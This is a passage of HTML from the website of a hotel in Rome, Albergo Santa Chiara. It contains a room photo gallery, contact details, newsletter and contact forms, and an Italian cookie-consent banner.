							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.albergosantachiara.com/wp-content/uploads/2022/11/doppia_9.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="18fe993" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjA2NDksInVybCI6Imh0dHBzOlwvXC93d3cuYWxiZXJnb3NhbnRhY2hpYXJhLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL2RvcHBpYV85LmpwZyIsInNsaWRlc2hvdyI6IjE4ZmU5OTMifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.albergosantachiara.com/wp-content/uploads/2022/11/doppia_9.jpg" data-width="1024" data-height="768" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.albergosantachiara.com/wp-content/uploads/2024/11/1729514631969.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="18fe993" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE2MzAsInVybCI6Imh0dHBzOlwvXC93d3cuYWxiZXJnb3NhbnRhY2hpYXJhLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTFcLzE3Mjk1MTQ2MzE5NjkuanBnIiwic2xpZGVzaG93IjoiMThmZTk5MyJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.albergosantachiara.com/wp-content/uploads/2024/11/1729514631969.jpg" data-width="1920" data-height="864" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.albergosantachiara.com/wp-content/uploads/2024/11/1729514631972.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="18fe993" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE2MzQsInVybCI6Imh0dHBzOlwvXC93d3cuYWxiZXJnb3NhbnRhY2hpYXJhLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTFcLzE3Mjk1MTQ2MzE5NzIuanBnIiwic2xpZGVzaG93IjoiMThmZTk5MyJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.albergosantachiara.com/wp-content/uploads/2024/11/1729514631972.jpg" data-width="540" data-height="1200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.albergosantachiara.com/wp-content/uploads/2024/11/1729514631979.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="18fe993" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE2MzgsInVybCI6Imh0dHBzOlwvXC93d3cuYWxiZXJnb3NhbnRhY2hpYXJhLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTFcLzE3Mjk1MTQ2MzE5NzkuanBnIiwic2xpZGVzaG93IjoiMThmZTk5MyJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.albergosantachiara.com/wp-content/uploads/2024/11/1729514631979.jpg" data-width="1920" data-height="864" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="21110" class="elementor elementor-21110 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7293b111 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7293b111" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e3d10e0" data-id="1e3d10e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4450c008 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4450c008" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-square-full"></i>						</span>
										<span class="elementor-icon-list-text">Contatti</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-969ae4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="969ae4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hotel Albergo Santa Chiara Via Santa Chiara, 21 00189 Roma </span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+39066872979">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+39 06 6872979</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">+39 06 6873144</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@albergosantachiara.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@albergosantachiara.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-58cd6f96" data-id="58cd6f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52f5bbfa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="52f5bbfa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-square-full"></i>						</span>
										<span class="elementor-icon-list-text">Newsletter </span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-29cc168 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="29cc168" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Successivo&quot;,&quot;step_previous_label&quot;:&quot;Precedente&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nuovo modulo" aria-label="Nuovo modulo">
			<input type="hidden" name="post_id" value="21110"/>
			<input type="hidden" name="form_id" value="29cc168"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="1607"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Invia</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-24593b25" data-id="24593b25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25caa903 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25caa903" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-square-full"></i>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-68fee269 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="68fee269" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-46732b5" href="https://www.facebook.com/albergosantachiararoma/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-07a9798" href="https://www.instagram.com/explore/locations/153427545392397/albergo-santa-chiara/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-75baa286" data-id="75baa286" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4532f8b7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4532f8b7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-square-full"></i>						</span>
										<span class="elementor-icon-list-text">Contatto rapido</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-748f9e59 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="748f9e59" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Successivo&quot;,&quot;step_previous_label&quot;:&quot;Precedente&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Contatto dal sito" aria-label="Contatto dal sito">
			<input type="hidden" name="post_id" value="21110"/>
			<input type="hidden" name="form_id" value="748f9e59"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="1607"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Messaggio							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Messaggio"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_0cdca37 elementor-col-100">
												<label for="form-field-field_0cdca37" class="elementor-field-label elementor-screen-only">
								Privacy							</label>
								<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_0cdca37]" id="form-field-field_0cdca37" class="elementor-field elementor-size-sm  elementor-acceptance-field">
				<label for="form-field-field_0cdca37">Privacy: Dichiaro di aver preso visione dell'Informativa sulla privacy e acconsento al trattamento dei miei dati personali</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_2e6970c elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_2e6970c"><div class="elementor-g-recaptcha" data-sitekey="6LcISekiAAAAAO7EXZxsWxieyIRs8hpQgA3xYyMh" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_308fc29 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_308fc29"><div class="elementor-g-recaptcha" data-sitekey="6LcISekiAAAAAO7EXZxsWxieyIRs8hpQgA3xYyMh" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Invia</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2591e84d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2591e84d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f554ac1" data-id="5f554ac1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b599c6b elementor-widget elementor-widget-text-editor" data-id="5b599c6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2026 Hotel Albergo Santa Chiara. Design by <span style="color: #000000"><a style="color: #000000" href="https://www.webmarketingpro.it/sviluppo-web/" target="_blank" rel="noopener">Web Marketing Pro</a></span> – <a href="http://advance2000.it/" target="_blank" rel="noopener"><span style="color: #000000">Advance 2000</span></a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><img width="350" height="92" src="https://www.albergosantachiara.com/wp-content/uploads/2022/03/ck-asc2-350x92.png" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="Albergo Santa Chiara Roma" decoding="async" srcset="https://www.albergosantachiara.com/wp-content/uploads/2022/03/ck-asc2-350x92.png 350w, https://www.albergosantachiara.com/wp-content/uploads/2022/03/ck-asc2-300x78.png 300w" sizes="(max-width: 350px) 100vw, 350px" /></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudere dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
<div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"><img width="350" height="92" src="https://www.albergosantachiara.com/wp-content/uploads/2022/03/ck-asc2-350x92.png" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="Albergo Santa Chiara Roma" decoding="async" srcset="https://www.albergosantachiara.com/wp-content/uploads/2022/03/ck-asc2-350x92.png 350w, https://www.albergosantachiara.com/wp-content/uploads/2022/03/ck-asc2-300x78.png 300w" sizes="(max-width: 350px) 100vw, 350px" /></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudere dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
